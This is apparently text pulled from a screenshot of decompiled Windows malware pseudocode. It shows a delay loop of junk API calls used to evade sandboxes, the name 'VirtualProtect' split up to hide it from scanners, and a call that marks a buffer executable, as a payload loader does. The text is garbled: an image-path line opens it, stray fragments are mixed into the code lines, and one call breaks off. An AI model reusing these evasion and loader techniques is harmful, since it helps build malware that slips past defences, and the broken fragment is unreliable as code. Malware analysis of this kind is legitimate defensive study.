 196 for ( i = 0; i < 7239525; ++i )
197 {
198 GetSystemTimes(&IdleTime, &KernelTime, &UserTime);
&) 199 if ( i < 235234 )
200 CreateMailslotA(0, 0, 0, 0);
201 }
st *) 202 sub_423179();
203 strcpy(String, "Virtual");
har_t const 204 v13 = hModule;
205 strcat(String, "Protect");
206 ProcAddress = GetProcAddress(v13, String);
207 dword_456254 = (int)ProcAddress;
208 v9 = 0;
209 do
210 {
211 if ( v9 == 3444570 )
212 {
213 ((void (__stdcall *)(int (*)(void), SIZE_T, int, char *))ProcAddress)(dword_45A0E4, uBytes, 64,
214 ProcAddress = (FARPROC)dword_456254;
215 }
216 ++v9;
217 }